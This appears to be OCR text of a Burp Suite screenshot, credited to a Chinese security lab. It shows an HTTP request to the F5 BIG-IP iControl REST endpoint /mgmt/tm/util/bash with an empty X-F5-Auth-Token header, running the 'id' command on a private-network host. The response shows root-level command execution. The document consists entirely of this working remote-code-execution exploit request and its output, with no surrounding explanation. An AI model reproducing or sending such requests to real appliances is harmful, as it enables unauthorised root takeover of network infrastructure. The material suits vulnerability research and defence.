 Request
Pretty Raw \n Actions
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 192.168.0.105
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 X-F5-Auth-Token:
6 Authorization: Basic YWRtaW46QVNhc1M=
7 Content-Length: 47
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Referer: https://192.168.0.103/tmui/login.jsp
12 Upgrade-Insecure-Requests: 1
13
14 {
15 "command":"run",
16 "utilCmdArgs":"-c id"
17 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Mar 2021 20:43:50 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
}
雷石安全实验室